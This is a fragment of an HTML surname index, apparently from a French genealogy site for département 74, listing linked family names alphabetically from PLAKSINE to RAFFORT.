<a href="?d=74&n=PLAKSINE">PLAKSINE</a>, <a href="?d=74&n=PLANAZ">PLANAZ</a>, <a href="?d=74&n=PLANCHAMP">PLANCHAMP</a>, <a href="?d=74&n=PLANCHE">PLANCHE</a>, <a href="?d=74&n=PLANCHER">PLANCHER</a>, <a href="?d=74&n=PLANTAMP">PLANTAMP</a>, <a href="?d=74&n=PLANTAND">PLANTAND</a>, <a href="?d=74&n=PLANTARD">PLANTARD</a>, <a href="?d=74&n=PLANTAZ">PLANTAZ</a>, <a href="?d=74&n=PLANTAZ FLOQUET">PLANTAZ FLOQUET</a>, <a href="?d=74&n=PLANTAZ-FLOQUET">PLANTAZ-FLOQUET</a>, <a href="?d=74&n=PLANTAZ LAVAZ">PLANTAZ LAVAZ</a>, <a href="?d=74&n=PLANTAZ-LAVAZ">PLANTAZ-LAVAZ</a>, <a href="?d=74&n=PLANTAZ MARCHAND">PLANTAZ MARCHAND</a>, <a href="?d=74&n=PLANTAZ NICOUD">PLANTAZ NICOUD</a>, <a href="?d=74&n=PLANTAZ-NICOUD">PLANTAZ-NICOUD</a>, <a href="?d=74&n=PLANTEVIN">PLANTEVIN</a>, <a href="?d=74&n=PLANTE--ZELLER">PLANTE--ZELLER</a>, <a href="?d=74&n=PLANTIER">PLANTIER</a>, <a href="?d=74&n=PLANTIN">PLANTIN</a>, <a href="?d=74&n=PLASSARD">PLASSARD</a>, <a href="?d=74&n=PLASSAT">PLASSAT</a>, <a href="?d=74&n=PLASSON">PLASSON</a>, <a href="?d=74&n=PLAT">PLAT</a>, <a href="?d=74&n=PLATTARD">PLATTARD</a>, <a href="?d=74&n=PLATTET">PLATTET</a>, <a href="?d=74&n=PLATTI">PLATTI</a>, <a href="?d=74&n=PLAUT">PLAUT</a>, <a href="?d=74&n=PLAYOULT">PLAYOULT</a>, <a href="?d=74&n=PLAZANET">PLAZANET</a>, <a href="?d=74&n=PLECHE">PLECHE</a>, <a href="?d=74&n=PLENK">PLENK</a>, <a href="?d=74&n=PLESSIS">PLESSIS</a>, <a href="?d=74&n=PLESSIS-AMBROSI">PLESSIS-AMBROSI</a>, <a href="?d=74&n=PLEWINSKI">PLEWINSKI</a>, <a href="?d=74&n=PLISSARD">PLISSARD</a>, <a href="?d=74&n=PLOCKYN">PLOCKYN</a>, <a href="?d=74&n=PLOTON">PLOTON</a>, <a href="?d=74&n=PLOTTIER">PLOTTIER</a>, <a href="?d=74&n=PLOUJOUX">PLOUJOUX</a>, <a href="?d=74&n=PLOUZIN">PLOUZIN</a>, <a href="?d=74&n=PLUBEL">PLUBEL</a>, <a href="?d=74&n=PLUMET">PLUMET</a>, <a href="?d=74&n=PLUMEX">PLUMEX</a>, <a href="?d=74&n=POCCARD">POCCARD</a>, <a href="?d=74&n=POCCARD-SAUDART">POCCARD-SAUDART</a>, <a href="?d=74&n=POCH">POCH</a>, <a href="?d=74&n=POCHAT">POCHAT</a>, <a href="?d=74&n=POCHAT BARON">POCHAT BARON</a>, <a href="?d=74&n=POCHAT-BARON">POCHAT-BARON</a>, <a href="?d=74&n=POCHAT COTILLOUX">POCHAT COTILLOUX</a>, <a href="?d=74&n=POCHAT-COTILLOUX">POCHAT-COTILLOUX</a>, <a href="?d=74&n=POCHAT COTTILLOUX">POCHAT COTTILLOUX</a>, <a href="?d=74&n=POCHAT-COTTILLOUX">POCHAT-COTTILLOUX</a>, <a href="?d=74&n=POCHAT POCHATOUX">POCHAT POCHATOUX</a>, <a href="?d=74&n=POCHAT-POCHATOUX">POCHAT-POCHATOUX</a>, <a href="?d=74&n=POCHET">POCHET</a>, <a href="?d=74&n=POCHON">POCHON</a>, <a href="?d=74&n=POCHOT">POCHOT</a>, <a href="?d=74&n=PODAVITE">PODAVITE</a>, <a href="?d=74&n=PODICO">PODICO</a>, <a href="?d=74&n=POENCET">POENCET</a>, <a href="?d=74&n=POENCIER">POENCIER</a>, <a href="?d=74&n=POENSET">POENSET</a>, <a href="?d=74&n=POENSIN-CRETET">POENSIN-CRETET</a>, <a href="?d=74&n=POETE">POETE</a>, <a href="?d=74&n=POETTOZ">POETTOZ</a>, <a href="?d=74&n=POEX">POEX</a>, <a href="?d=74&n=POGGI">POGGI</a>, <a href="?d=74&n=POGGIA">POGGIA</a>, <a href="?d=74&n=POGLIO">POGLIO</a>, <a href="?d=74&n=POGNANT">POGNANT</a>, <a href="?d=74&n=POGNANT-GROS">POGNANT-GROS</a>, <a href="?d=74&n=POIGNANT">POIGNANT</a>, <a href="?d=74&n=POIGNOT">POIGNOT</a>, <a href="?d=74&n=POILLOT">POILLOT</a>, <a href="?d=74&n=POINARD">POINARD</a>, <a href="?d=74&n=POINGT">POINGT</a>, <a href="?d=74&n=POINT">POINT</a>, <a href="?d=74&n=POINTE">POINTE</a>, <a href="?d=74&n=POINTET">POINTET</a>, <a href="?d=74&n=POINTURIER">POINTURIER</a>, <a href="?d=74&n=POIRAUDEAU">POIRAUDEAU</a>, <a href="?d=74&n=POIRIER">POIRIER</a>, <a href="?d=74&n=POIROT">POIROT</a>, <a href="?d=74&n=POIROTTE">POIROTTE</a>, <a href="?d=74&n=POIRRIER">POIRRIER</a>, <a href="?d=74&n=POIRSON">POIRSON</a>, <a href="?d=74&n=POISSON">POISSON</a>, <a href="?d=74&n=POITELLE">POITELLE</a>, <a href="?d=74&n=POITEVINEAU">POITEVINEAU</a>, <a href="?d=74&n=POIVEY">POIVEY</a>, <a href="?d=74&n=POIVRET">POIVRET</a>, <a href="?d=74&n=POIZAT">POIZAT</a>, <a href="?d=74&n=POL">POL</a>, <a href="?d=74&n=POLACK">POLACK</a>, <a href="?d=74&n=POLENI">POLENI</a>, <a href="?d=74&n=POLETTI">POLETTI</a>, <a href="?d=74&n=POLGE">POLGE</a>, <a href="?d=74&n=POLI">POLI</a>, <a href="?d=74&n=POLICARPO">POLICARPO</a>, <a href="?d=74&n=POLLARD">POLLARD</a>, <a href="?d=74&n=POLLE">POLLE</a>, <a href="?d=74&n=POLLET">POLLET</a>, <a href="?d=74&n=POLLET-THILLIER">POLLET-THILLIER</a>, <a href="?d=74&n=POLLET THIOLLIER">POLLET THIOLLIER</a>, <a href="?d=74&n=POLLET-THIOLLIER">POLLET-THIOLLIER</a>, <a href="?d=74&n=POLLET VILLARD">POLLET VILLARD</a>, <a href="?d=74&n=POLLET-VILLARD">POLLET-VILLARD</a>, <a href="?d=74&n=POLLI">POLLI</a>, <a href="?d=74&n=POLLIAND">POLLIAND</a>, <a href="?d=74&n=POLLIEAN">POLLIEAN</a>, <a href="?d=74&n=POLLIEN">POLLIEN</a>, <a href="?d=74&n=POLLIEND">POLLIEND</a>, <a href="?d=74&n=POLLIENS">POLLIENS</a>, <a href="?d=74&n=POLLIER">POLLIER</a>, <a href="?d=74&n=POLLIET">POLLIET</a>, <a href="?d=74&n=POLLIN">POLLIN</a>, <a href="?d=74&n=POLLINGUE">POLLINGUE</a>, <a href="?d=74&n=POLLIOTTO">POLLIOTTO</a>, <a href="?d=74&n=POLLON">POLLON</a>, <a href="?d=74&n=POLLONGHINI">POLLONGHINI</a>, <a href="?d=74&n=POLLONI">POLLONI</a>, <a href="?d=74&n=POLLOSSON">POLLOSSON</a>, <a href="?d=74&n=POLLY">POLLY</a>, <a href="?d=74&n=POLO">POLO</a>, <a href="?d=74&n=POLO PERUCCHIN">POLO PERUCCHIN</a>, <a href="?d=74&n=POLTANI">POLTANI</a>, <a href="?d=74&n=POLYCARPE">POLYCARPE</a>, <a href="?d=74&n=POMARI">POMARI</a>, <a href="?d=74&n=POMEL">POMEL</a>, <a href="?d=74&n=POMERO">POMERO</a>, <a href="?d=74&n=POMET">POMET</a>, <a href="?d=74&n=POMI">POMI</a>, <a href="?d=74&n=POMIES">POMIES</a>, <a href="?d=74&n=POMMATEAU">POMMATEAU</a>, <a href="?d=74&n=POMMIER">POMMIER</a>, <a href="?d=74&n=POMMIERE">POMMIERE</a>, <a href="?d=74&n=POMMIES">POMMIES</a>, <a href="?d=74&n=POMPAIRAC">POMPAIRAC</a>, <a href="?d=74&n=POMPEE">POMPEE</a>, <a href="?d=74&n=POMPO">POMPO</a>, <a href="?d=74&n=POMPON">POMPON</a>, <a href="?d=74&n=PONCE">PONCE</a>, <a href="?d=74&n=PONCERRY">PONCERRY</a>, <a href="?d=74&n=PONCET">PONCET</a>, <a href="?d=74&n=PONCET DIT FRACHET">PONCET DIT FRACHET</a>, <a href="?d=74&n=PONCET-MONTANGE">PONCET-MONTANGE</a>, <a href="?d=74&n=PONCEY">PONCEY</a>, <a href="?d=74&n=PONCEY-GRAND-PIERRE">PONCEY-GRAND-PIERRE</a>, <a href="?d=74&n=PONCHAUD">PONCHAUD</a>, <a href="?d=74&n=PONCIER">PONCIER</a>, <a href="?d=74&n=PONCIN">PONCIN</a>, <a href="?d=74&n=PONCY">PONCY</a>, <a href="?d=74&n=PONDERAND">PONDERAND</a>, <a href="?d=74&n=PONET">PONET</a>, <a href="?d=74&n=PONNET">PONNET</a>, <a href="?d=74&n=PONS">PONS</a>, <a href="?d=74&n=PONSEAU">PONSEAU</a>, <a href="?d=74&n=PONSERO">PONSERO</a>, <a href="?d=74&n=PONSIN">PONSIN</a>, <a href="?d=74&n=PONT">PONT</a>, <a href="?d=74&n=PONTAROLI">PONTAROLI</a>, <a href="?d=74&n=PONTAROLLO">PONTAROLLO</a>, <a href="?d=74&n=PONTET">PONTET</a>, <a href="?d=74&n=PONTETTE">PONTETTE</a>, <a href="?d=74&n=PONTHET">PONTHET</a>, <a href="?d=74&n=PONTHUS">PONTHUS</a>, <a href="?d=74&n=PONTI">PONTI</a>, <a href="?d=74&n=PONTILLE">PONTILLE</a>, <a href="?d=74&n=PONTVIANNE">PONTVIANNE</a>, <a href="?d=74&n=PONZO">PONZO</a>, <a href="?d=74&n=PONZONI">PONZONI</a>, <a href="?d=74&n=PONZ-VALZER">PONZ-VALZER</a>, <a href="?d=74&n=POPOT">POPOT</a>, <a href="?d=74&n=POPPON">POPPON</a>, <a href="?d=74&n=POPULORUM">POPULORUM</a>, <a href="?d=74&n=PORCEILLON">PORCEILLON</a>, <a href="?d=74&n=PORCHERON">PORCHERON</a>, <a href="?d=74&n=PORCUNA">PORCUNA</a>, <a href="?d=74&n=PORET">PORET</a>, <a href="?d=74&n=PORRAL">PORRAL</a>, <a href="?d=74&n=PORRE">PORRE</a>, <a href="?d=74&n=PORRET">PORRET</a>, <a href="?d=74&n=PORRO">PORRO</a>, <a href="?d=74&n=PORTA">PORTA</a>, <a href="?d=74&n=PORTAFAIX">PORTAFAIX</a>, <a href="?d=74&n=PORTAL">PORTAL</a>, <a href="?d=74&n=PORTALES">PORTALES</a>, <a href="?d=74&n=PORTAS">PORTAS</a>, <a href="?d=74&n=PORTAY">PORTAY</a>, <a href="?d=74&n=PORTE">PORTE</a>, <a href="?d=74&n=PORTEFAIX">PORTEFAIX</a>, <a href="?d=74&n=PORTEMANN">PORTEMANN</a>, <a href="?d=74&n=PORTENART">PORTENART</a>, <a href="?d=74&n=PORTERET">PORTERET</a>, <a href="?d=74&n=PORTERIE">PORTERIE</a>, <a href="?d=74&n=PORTERIES">PORTERIES</a>, <a href="?d=74&n=PORTES">PORTES</a>, <a href="?d=74&n=PORTIER">PORTIER</a>, <a href="?d=74&n=PORTIER DE BELLAIR">PORTIER DE BELLAIR</a>, <a href="?d=74&n=PORTIER RUFFIN">PORTIER RUFFIN</a>, <a href="?d=74&n=PORTIGLIA">PORTIGLIA</a>, <a href="?d=74&n=PORTIGLIATI">PORTIGLIATI</a>, <a href="?d=74&n=PORTIGLIATI-PIANCERA">PORTIGLIATI-PIANCERA</a>, <a href="?d=74&n=PORTIGLIATTI">PORTIGLIATTI</a>, <a href="?d=74&n=PORTILLAZ">PORTILLAZ</a>, <a href="?d=74&n=PORTMANN">PORTMANN</a>, <a href="?d=74&n=PORZIO">PORZIO</a>, <a href="?d=74&n=POSE-FALLETO">POSE-FALLETO</a>, <a href="?d=74&n=POSSETY">POSSETY</a>, <a href="?d=74&n=POST">POST</a>, <a href="?d=74&n=POSTEL">POSTEL</a>, <a href="?d=74&n=POSTOLLE">POSTOLLE</a>, <a href="?d=74&n=POT">POT</a>, <a href="?d=74&n=POTEL">POTEL</a>, <a href="?d=74&n=POTEX">POTEX</a>, <a href="?d=74&n=POTHIER">POTHIER</a>, <a href="?d=74&n=POTIER">POTIER</a>, <a href="?d=74&n=POTINIERE">POTINIERE</a>, <a href="?d=74&n=POTOT">POTOT</a>, <a href="?d=74&n=POTTIE">POTTIE</a>, <a href="?d=74&n=POTTIER">POTTIER</a>, <a href="?d=74&n=POUCET">POUCET</a>, <a href="?d=74&n=POUCHOIR">POUCHOIR</a>, <a href="?d=74&n=POUCHOY">POUCHOY</a>, <a href="?d=74&n=POUCHOY DIT RACONIS">POUCHOY DIT RACONIS</a>, <a href="?d=74&n=POUGET">POUGET</a>, <a href="?d=74&n=POUGNER">POUGNER</a>, <a href="?d=74&n=POUILLAT">POUILLAT</a>, <a href="?d=74&n=POUJADE">POUJADE</a>, <a href="?d=74&n=POUJOL">POUJOL</a>, <a href="?d=74&n=POULAIN">POULAIN</a>, <a href="?d=74&n=POULANDRY">POULANDRY</a>, <a href="?d=74&n=POULARD">POULARD</a>, <a href="?d=74&n=POULAT">POULAT</a>, <a href="?d=74&n=POULENARD">POULENARD</a>, <a href="?d=74&n=POULET">POULET</a>, <a href="?d=74&n=POULEUR">POULEUR</a>, <a href="?d=74&n=POULIN">POULIN</a>, <a href="?d=74&n=POULLAIN">POULLAIN</a>, <a href="?d=74&n=POULLE">POULLE</a>, <a href="?d=74&n=POULLET">POULLET</a>, <a href="?d=74&n=POULY">POULY</a>, <a href="?d=74&n=POUMAREDE">POUMAREDE</a>, <a href="?d=74&n=POUPET">POUPET</a>, <a href="?d=74&n=POUPIGNON">POUPIGNON</a>, <a href="?d=74&n=POUPON">POUPON</a>, <a href="?d=74&n=POURCELOT">POURCELOT</a>, <a href="?d=74&n=POURQUE">POURQUE</a>, <a href="?d=74&n=POURRAMY">POURRAMY</a>, <a href="?d=74&n=POURRAS">POURRAS</a>, <a href="?d=74&n=POURRAZ">POURRAZ</a>, <a href="?d=74&n=POURREYRON">POURREYRON</a>, <a href="?d=74&n=POUS">POUS</a>, <a href="?d=74&n=POUX">POUX</a>, <a href="?d=74&n=POUYDEBAT">POUYDEBAT</a>, <a href="?d=74&n=POUZET">POUZET</a>, <a href="?d=74&n=POWER">POWER</a>, <a href="?d=74&n=POWERENNYJ">POWERENNYJ</a>, <a href="?d=74&n=POY">POY</a>, <a href="?d=74&n=POYER">POYER</a>, <a href="?d=74&n=POYET">POYET</a>, <a href="?d=74&n=POZZI">POZZI</a>, <a href="?d=74&n=POZZO">POZZO</a>, <a href="?d=74&n=POZZOLINI">POZZOLINI</a>, <a href="?d=74&n=PRABEL">PRABEL</a>, <a href="?d=74&n=PRADAT">PRADAT</a>, <a href="?d=74&n=PRADON">PRADON</a>, <a href="?d=74&n=PRAIRE">PRAIRE</a>, <a href="?d=74&n=PRALET">PRALET</a>, <a href="?d=74&n=PRALON">PRALON</a>, <a href="?d=74&n=PRALON BOUVIER">PRALON BOUVIER</a>, <a href="?d=74&n=PRALON-BOUVIER">PRALON-BOUVIER</a>, <a href="?d=74&n=PRALON-BOUVIER-COTTET">PRALON-BOUVIER-COTTET</a>, <a href="?d=74&n=PRALONG">PRALONG</a>, <a href="?d=74&n=PRALON--QUEYROY">PRALON--QUEYROY</a>, <a href="?d=74&n=PRAMAOR">PRAMAOR</a>, <a href="?d=74&n=PRAMOTTON">PRAMOTTON</a>, <a href="?d=74&n=PRANCIOLI">PRANCIOLI</a>, <a href="?d=74&n=PRANDI">PRANDI</a>, <a href="?d=74&n=PRAS">PRAS</a>, <a href="?d=74&n=PRAT">PRAT</a>, <a href="?d=74&n=PRATABUY">PRATABUY</a>, <a href="?d=74&n=PRATICI">PRATICI</a>, <a href="?d=74&n=PRATS">PRATS</a>, <a href="?d=74&n=PRATTER">PRATTER</a>, <a href="?d=74&n=PRAVE">PRAVE</a>, <a href="?d=74&n=PRAYER">PRAYER</a>, <a href="?d=74&n=PRAZ">PRAZ</a>, <a href="?d=74&n=PREAU">PREAU</a>, <a href="?d=74&n=PREJOUX">PREJOUX</a>, <a href="?d=74&n=PREKEL">PREKEL</a>, <a href="?d=74&n=PREMAT">PREMAT</a>, <a href="?d=74&n=PREMAZ">PREMAZ</a>, <a href="?d=74&n=PREMILIEU">PREMILIEU</a>, <a href="?d=74&n=PREMILLIEU">PREMILLIEU</a>, <a href="?d=74&n=PRENEY">PRENEY</a>, <a href="?d=74&n=PRESSET">PRESSET</a>, <a href="?d=74&n=PRESSIAT">PRESSIAT</a>, <a href="?d=74&n=PRESSLER">PRESSLER</a>, <a href="?d=74&n=PRESSOUD">PRESSOUD</a>, <a href="?d=74&n=PRESTAIL">PRESTAIL</a>, <a href="?d=74&n=PRESTOZ">PRESTOZ</a>, <a href="?d=74&n=PRETE">PRETE</a>, <a href="?d=74&n=PRETI">PRETI</a>, <a href="?d=74&n=PRETOT">PRETOT</a>, <a href="?d=74&n=PREVAND">PREVAND</a>, <a href="?d=74&n=PREVANT">PREVANT</a>, <a href="?d=74&n=PREVENT">PREVENT</a>, <a href="?d=74&n=PREVIEUX">PREVIEUX</a>, <a href="?d=74&n=PREVIGNANO">PREVIGNANO</a>, <a href="?d=74&n=PREVITALI">PREVITALI</a>, <a href="?d=74&n=PREVOND">PREVOND</a>, <a href="?d=74&n=PREVOST">PREVOST</a>, <a href="?d=74&n=PREVOT">PREVOT</a>, <a href="?d=74&n=PRIARONE">PRIARONE</a>, <a href="?d=74&n=PRICAZ">PRICAZ</a>, <a href="?d=74&n=PRICCAZ">PRICCAZ</a>, <a href="?d=74&n=PRIETO">PRIETO</a>, <a href="?d=74&n=PRIEUR">PRIEUR</a>, <a href="?d=74&n=PRIEUR-DREVON">PRIEUR-DREVON</a>, <a href="?d=74&n=PRIGENT">PRIGENT</a>, <a href="?d=74&n=PRILLARD">PRILLARD</a>, <a href="?d=74&n=PRIMBORGNE">PRIMBORGNE</a>, <a href="?d=74&n=PRIMMAZ">PRIMMAZ</a>, <a href="?d=74&n=PRIMOT">PRIMOT</a>, <a href="?d=74&n=PRIMPIER">PRIMPIER</a>, <a href="?d=74&n=PRINA">PRINA</a>, <a href="?d=74&n=PRINMAZ">PRINMAZ</a>, <a href="?d=74&n=PRIOLO">PRIOLO</a>, <a href="?d=74&n=PRIONI">PRIONI</a>, <a href="?d=74&n=PRIOT">PRIOT</a>, <a href="?d=74&n=PRIOUL">PRIOUL</a>, <a href="?d=74&n=PRIOULT">PRIOULT</a>, <a href="?d=74&n=PRISCOGLIO">PRISCOGLIO</a>, <a href="?d=74&n=PRISSET">PRISSET</a>, <a href="?d=74&n=PROAL">PROAL</a>, <a href="?d=74&n=PROBST">PROBST</a>, <a href="?d=74&n=PROCUREUR">PROCUREUR</a>, <a href="?d=74&n=PROD HOM">PROD HOM</a>, <a href="?d=74&n=PROD'HOMME">PROD'HOMME</a>, <a href="?d=74&n=PRODHON">PRODHON</a>, <a href="?d=74&n=PRODON">PRODON</a>, <a href="?d=74&n=PRODORUTTI">PRODORUTTI</a>, <a href="?d=74&n=PROFIZI">PROFIZI</a>, <a href="?d=74&n=PROFUMO">PROFUMO</a>, <a href="?d=74&n=PROHACZKA">PROHACZKA</a>, <a href="?d=74&n=PROIETTI">PROIETTI</a>, <a href="?d=74&n=PROIETTI-TRACI">PROIETTI-TRACI</a>, <a href="?d=74&n=PROLA-TESSAUR">PROLA-TESSAUR</a>, <a href="?d=74&n=PRONO">PRONO</a>, <a href="?d=74&n=PROSCHE">PROSCHE</a>, <a href="?d=74&n=PROST">PROST</a>, <a href="?d=74&n=PROT">PROT</a>, <a href="?d=74&n=PROTAT">PROTAT</a>, <a href="?d=74&n=PROTIERE">PROTIERE</a>, <a href="?d=74&n=PROTIN">PROTIN</a>, <a href="?d=74&n=PROTTO">PROTTO</a>, <a href="?d=74&n=PROUDFOOT">PROUDFOOT</a>, <a href="?d=74&n=PROUST">PROUST</a>, <a href="?d=74&n=PROVAZZA">PROVAZZA</a>, <a href="?d=74&n=PROVENAT">PROVENAT</a>, <a href="?d=74&n=PROVENAZ">PROVENAZ</a>, <a href="?d=74&n=PROVENCE">PROVENCE</a>, <a href="?d=74&n=PROVENS">PROVENS</a>, <a href="?d=74&n=PROVENT">PROVENT</a>, <a href="?d=74&n=PROVENZA">PROVENZA</a>, <a href="?d=74&n=PROVIN">PROVIN</a>, <a href="?d=74&n=PROVINCIAL">PROVINCIAL</a>, <a href="?d=74&n=PROVINO">PROVINO</a>, <a href="?d=74&n=PROVOST">PROVOST</a>, <a href="?d=74&n=PROVY">PROVY</a>, <a href="?d=74&n=PROZ">PROZ</a>, <a href="?d=74&n=PRUDD'HOMME">PRUDD'HOMME</a>, <a href="?d=74&n=PRUDENT">PRUDENT</a>, <a href="?d=74&n=PRUD'HOM">PRUD'HOM</a>, <a href="?d=74&n=PRUD HOMME">PRUD HOMME</a>, <a href="?d=74&n=PRUD''HOMME">PRUD''HOMME</a>, <a href="?d=74&n=PRUD'HOMME">PRUD'HOMME</a>, <a href="?d=74&n=PRUDHOMME">PRUDHOMME</a>, <a href="?d=74&n=PRUDHON">PRUDHON</a>, <a href="?d=74&n=PRUDON">PRUDON</a>, <a href="?d=74&n=PRUNET">PRUNET</a>, <a href="?d=74&n=PRUNETI">PRUNETI</a>, <a href="?d=74&n=PRUNIER">PRUNIER</a>, <a href="?d=74&n=PRUVOST">PRUVOST</a>, <a href="?d=74&n=PRZYBYLSKI">PRZYBYLSKI</a>, <a href="?d=74&n=PSCHETIZKI DIT PETIZKI">PSCHETIZKI DIT PETIZKI</a>, <a href="?d=74&n=PSILODIMITRIS">PSILODIMITRIS</a>, <a href="?d=74&n=PTASIK">PTASIK</a>, <a href="?d=74&n=PUBLIOZ">PUBLIOZ</a>, <a href="?d=74&n=PUCCIO">PUCCIO</a>, <a href="?d=74&n=PUCHE">PUCHE</a>, <a href="?d=74&n=PUECH">PUECH</a>, <a href="?d=74&n=PUEL">PUEL</a>, <a href="?d=74&n=PUERARI">PUERARI</a>, <a href="?d=74&n=PUERTA">PUERTA</a>, <a href="?d=74&n=PUGEAT">PUGEAT</a>, <a href="?d=74&n=PUGEOT">PUGEOT</a>, <a href="?d=74&n=PUGET">PUGET</a>, <a href="?d=74&n=PUGGNET">PUGGNET</a>, <a href="?d=74&n=PUGIN">PUGIN</a>, <a href="?d=74&n=PUGIN-BRON">PUGIN-BRON</a>, <a href="?d=74&n=PUGLIERIN">PUGLIERIN</a>, <a href="?d=74&n=PUGLIESE">PUGLIESE</a>, <a href="?d=74&n=PUGNAT">PUGNAT</a>, <a href="?d=74&n=PUGNET">PUGNET</a>, <a href="?d=74&n=PUIGRENIER">PUIGRENIER</a>, <a href="?d=74&n=PUISSANT">PUISSANT</a>, <a href="?d=74&n=PUISSANT-PAGANON">PUISSANT-PAGANON</a>, <a href="?d=74&n=PUJADE">PUJADE</a>, <a href="?d=74&n=PUJET">PUJET</a>, <a href="?d=74&n=PUJOL">PUJOL</a>, <a href="?d=74&n=PUJOLS">PUJOLS</a>, <a href="?d=74&n=PULFER">PULFER</a>, <a href="?d=74&n=PULH">PULH</a>, <a href="?d=74&n=PULPON">PULPON</a>, <a href="?d=74&n=PULVIN">PULVIN</a>, <a href="?d=74&n=PUMAIN">PUMAIN</a>, <a href="?d=74&n=PUONS">PUONS</a>, <a href="?d=74&n=PURET">PURET</a>, <a href="?d=74&n=PURICELLI">PURICELLI</a>, <a href="?d=74&n=PURO">PURO</a>, <a href="?d=74&n=PURRO">PURRO</a>, <a href="?d=74&n=PUTALLAZ">PUTALLAZ</a>, <a href="?d=74&n=PUTAUD">PUTAUD</a>, <a href="?d=74&n=PUTHET">PUTHET</a>, <a href="?d=74&n=PUTHOD">PUTHOD</a>, <a href="?d=74&n=PUTHON">PUTHON</a>, <a href="?d=74&n=PUYOL">PUYOL</a>, <a href="?d=74&n=PY">PY</a>, <a href="?d=74&n=PYOD">PYOD</a>, <a href="?d=74&n=PYRMIL">PYRMIL</a>, <a href="?d=74&n=PYRZANOWSKI">PYRZANOWSKI</a>, <a href="?d=74&n=PYTHON">PYTHON</a>, <a href="?d=74&n=PYTHOUD">PYTHOUD</a>, <a href="?d=74&n=PYTKO">PYTKO</a>, <a href="?d=74&n=QOBAA">QOBAA</a>, <a href="?d=74&n=QUADRI">QUADRI</a>, <a href="?d=74&n=QUADRIO">QUADRIO</a>, <a href="?d=74&n=QUAGLIA">QUAGLIA</a>, <a href="?d=74&n=QUAGLIARIELLO">QUAGLIARIELLO</a>, <a href="?d=74&n=QUAIRE">QUAIRE</a>, <a href="?d=74&n=QUANTIN">QUANTIN</a>, <a href="?d=74&n=QUAREGNA">QUAREGNA</a>, <a href="?d=74&n=QUARGUILLAT">QUARGUILLAT</a>, <a href="?d=74&n=QUARQUILLAT">QUARQUILLAT</a>, <a href="?d=74&n=QUARTENOUD">QUARTENOUD</a>, <a href="?d=74&n=QUARTINO">QUARTINO</a>, <a href="?d=74&n=QUARTIRONE">QUARTIRONE</a>, <a href="?d=74&n=QUARTIRONI">QUARTIRONI</a>, <a href="?d=74&n=QUATRESOLS">QUATRESOLS</a>, <a href="?d=74&n=QUAY THEVENON">QUAY THEVENON</a>, <a href="?d=74&n=QUAY-THEVENON">QUAY-THEVENON</a>, <a href="?d=74&n=QUELLET">QUELLET</a>, <a href="?d=74&n=QUEMENER">QUEMENER</a>, <a href="?d=74&n=QUEMPER">QUEMPER</a>, <a href="?d=74&n=QUENEUTTE">QUENEUTTE</a>, <a href="?d=74&n=QUENNOUELLE">QUENNOUELLE</a>, <a href="?d=74&n=QUENTIN">QUENTIN</a>, <a href="?d=74&n=QUERCY">QUERCY</a>, <a href="?d=74&n=QUEREL">QUEREL</a>, <a href="?d=74&n=QUERICI">QUERICI</a>, <a href="?d=74&n=QUERIO">QUERIO</a>, <a href="?d=74&n=QUESNEL">QUESNEL</a>, <a href="?d=74&n=QUETAND">QUETAND</a>, <a href="?d=74&n=QUETANT">QUETANT</a>, <a href="?d=74&n=QUETE">QUETE</a>, <a href="?d=74&n=QUEUILLE">QUEUILLE</a>, <a href="?d=74&n=QUIBIER">QUIBIER</a>, <a href="?d=74&n=QUIBLIER">QUIBLIER</a>, <a href="?d=74&n=QUIBY">QUIBY</a>, <a href="?d=74&n=QUIDOR">QUIDOR</a>, <a href="?d=74&n=QUILICHINI PELLISSIER">QUILICHINI PELLISSIER</a>, <a href="?d=74&n=QUILLOT">QUILLOT</a>, <a href="?d=74&n=QUINARD">QUINARD</a>, <a href="?d=74&n=QUINCY">QUINCY</a>, <a href="?d=74&n=QUINON">QUINON</a>, <a href="?d=74&n=QUINSON">QUINSON</a>, <a href="?d=74&n=QUINT">QUINT</a>, <a href="?d=74&n=QUINTE">QUINTE</a>, <a href="?d=74&n=QUINTEL">QUINTEL</a>, <a href="?d=74&n=QUINTIN">QUINTIN</a>, <a href="?d=74&n=QUINTINI">QUINTINI</a>, <a href="?d=74&n=QUIRANTES-DARNAUD">QUIRANTES-DARNAUD</a>, <a href="?d=74&n=QUITTET">QUITTET</a>, <a href="?d=74&n=QUITTOUD">QUITTOUD</a>, <a href="?d=74&n=QUOBEX">QUOBEX</a>, <a href="?d=74&n=QUOEX">QUOEX</a>, <a href="?d=74&n=QYLVESTRE LAVARINAZ">QYLVESTRE LAVARINAZ</a>, <a href="?d=74&n=RABAGLIATI">RABAGLIATI</a>, <a href="?d=74&n=RABAHI">RABAHI</a>, <a href="?d=74&n=RABAN">RABAN</a>, <a href="?d=74&n=RABARIN">RABARIN</a>, <a href="?d=74&n=RABASSE">RABASSE</a>, <a href="?d=74&n=RABATEL">RABATEL</a>, <a href="?d=74&n=RABBE-DAUMAS">RABBE-DAUMAS</a>, <a href="?d=74&n=RABBIOSI">RABBIOSI</a>, <a href="?d=74&n=RABHI">RABHI</a>, <a href="?d=74&n=RABIER">RABIER</a>, <a href="?d=74&n=RABILLOUD">RABILLOUD</a>, <a href="?d=74&n=RABINEAU">RABINEAU</a>, <a href="?d=74&n=RABOUILLE">RABOUILLE</a>, <a href="?d=74&n=RABUFETTI">RABUFETTI</a>, <a href="?d=74&n=RABUFFETI">RABUFFETI</a>, <a href="?d=74&n=RABUFFETTI">RABUFFETTI</a>, <a href="?d=74&n=RABUT">RABUT</a>, <a href="?d=74&n=RACCA">RACCA</a>, <a href="?d=74&n=RACCAUD">RACCAUD</a>, <a href="?d=74&n=RACHEL">RACHEL</a>, <a href="?d=74&n=RACHEX">RACHEX</a>, <a href="?d=74&n=RACHEX FALQUET">RACHEX FALQUET</a>, <a href="?d=74&n=RACHID">RACHID</a>, <a href="?d=74&n=RACINE">RACINE</a>, <a href="?d=74&n=RACINET">RACINET</a>, <a href="?d=74&n=RACLE">RACLE</a>, <a href="?d=74&n=RACLET">RACLET</a>, <a href="?d=74&n=RACLOZ">RACLOZ</a>, <a href="?d=74&n=RADAELLI">RADAELLI</a>, <a href="?d=74&n=RADDAZ">RADDAZ</a>, <a href="?d=74&n=RADEL">RADEL</a>, <a href="?d=74&n=RADICE">RADICE</a>, <a href="?d=74&n=RADOSAVLJEVIC">RADOSAVLJEVIC</a>, <a href="?d=74&n=RADULOVIC POL">RADULOVIC POL</a>, <a href="?d=74&n=RAFANOT">RAFANOT</a>, <a href="?d=74&n=RAFFAELLI">RAFFAELLI</a>, <a href="?d=74&n=RAFFIN">RAFFIN</a>, <a href="?d=74&n=RAFFIN-PEYLOZ">RAFFIN-PEYLOZ</a>, <a href="?d=74&n=RAFFORT">RAFFORT</a>, 